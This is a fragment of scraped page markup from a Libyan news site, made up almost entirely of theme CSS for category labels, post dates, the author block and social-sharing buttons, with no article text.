.tdi_63{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_63 .tdb-entry-category{
					padding: 4px 8px 5px;
				
					text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_63 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #000000 !important;
				}.tdi_63 .tdb-cat-bg:before{
					background-color: #1e73be;
				}.tdi_63 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_63 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_63{
					text-align: left;
				}

/* phone */
@media (max-width: 767px){
.tdi_63 .tdb-entry-category{
					padding: 2px 5px 3px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://libyanow.net/category/home-news/" ><span class="tdb-cat-bg"></span>HOME NEWS</a></div></div><div class="td_block_wrap tdb_single_date tdi_64 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-top:1px !important;
margin-bottom:6px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_64{
                    display: inline-block;
                
					color: #969696;
				
					line-height:20px !important;font-weight:400 !important;
				}.tdi_64 svg{
                    width: 14px;
                }.tdi_64 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_64 svg,
				.tdi_64 svg *{
					fill: #969696;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-01-06T20:41:07+00:00">6 يناير، 2022</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_65 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65"   >
<style>

/* inline tdc_css att */

.tdi_65{
margin-right:3px !important;
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_65 i{
				    font-size: 14px;
				    text-align: center;
				
				    width: 14px;
				    height: 14px;
				    line-height: 14px;
				}.tdi_65 i,
				.tdi_65 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_65{
				    display: inline-block;
				}
</style>
<style>
.tdi_66{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_66:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #c4c4c4;
				}.tdi_66 svg{
				    fill: #c4c4c4;
				}.tdi_66 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_66 td-fix-index"></i></div><div class="td_block_wrap tdb_single_modified_date tdi_67 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-top:1px !important;
margin-bottom:6px !important;
}

</style>
<style>
/* custom css */
.tdb_single_modified_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_modified_date svg{
                  height: auto;
                }.tdb_single_modified_date svg,
                 .tdb_single_modified_date svg *{
                  fill: #444;
                }.tdi_67{
                    display: inline-block;
                
					color: #969696;
				
					line-height:20px !important;font-weight:400 !important;
				}.tdi_67 svg{
                    width: 14px;
                }.tdi_67 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_67 svg,
				.tdi_67 svg *{
					fill: #969696;
				}.tdi_67 span{
					color: #000000;
				
					font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span>Updated:</span> <time class="entry-date updated td-module-date" datetime="2022-01-06T20:41:07+00:00">6 يناير، 2022 </time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_69{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_69,
				.tdi_69 .tdc-inner-columns{
				    display: block;
				}.tdi_69 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_69 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_69 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_69.tdc-row-content-vert-center,
                    .tdi_69.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_69.tdc-row-content-vert-bottom,
                    .tdi_69.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_69.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_69.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 .vc_column-inner > .wpb_wrapper,
				.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:5px !important;
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_72 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_72 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_72 .tdb-author-name{
					color: #000;
				
					font-weight:700 !important;
				}.tdi_72 .tdb-author-name:hover{
					color: #1e73be;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://libyanow.net/author/" title="libyanow.net_admin"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://libyanow.net/author/">libyanow.net_admin</a></div></div></div></div></div></div><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 .vc_column-inner > .wpb_wrapper,
				.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_75 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_75 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_75" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
